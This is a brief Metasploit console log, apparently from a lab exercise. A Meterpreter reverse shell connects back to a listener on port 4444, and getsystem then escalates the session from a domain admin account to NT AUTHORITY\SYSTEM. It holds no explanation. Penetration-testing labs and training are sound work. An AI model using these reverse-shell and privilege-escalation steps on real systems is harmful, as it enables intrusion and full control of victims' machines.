 msf6 exploit(multi/handler) >
[*] Sending stage (176198 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.6:49159) at 2024-05-17 09:27:06 +0200
sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: CYBERSEC\DomainAdmin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM